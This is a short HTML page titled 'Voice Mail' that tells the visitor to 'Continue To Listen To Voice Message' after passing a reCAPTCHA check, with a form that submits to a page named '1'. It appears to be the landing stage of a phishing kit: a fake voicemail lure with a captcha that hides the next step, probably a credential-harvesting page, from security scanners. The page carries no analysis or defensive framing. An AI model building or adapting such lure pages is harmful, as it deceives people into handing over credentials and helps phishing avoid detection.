
<file: index.html>
<html>
  <head>
    <title>Voice Mail</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

     <script src="https://www.google.com/recaptcha/api.js" async defer></script>
  </head><center>
  <BR><BR><BR><BR>
<img src="[data-uri]" width="350" height="60"><BR><BR><BR><BR>
  <body> <br> Continue To Listen To Voice Message
    <form action="1" method="get">
      <!-- here you must input the site key, not the secret key -->
      <div class="g-recaptcha" data-sitekey="6LcBnOofAAAAAP9YQibYiRxCYyXNxYmU3Ro04BVK"></div>
      <br/>
      <input type="submit" value="Submit">
    </form>
  </body></center>



</html>
</file>
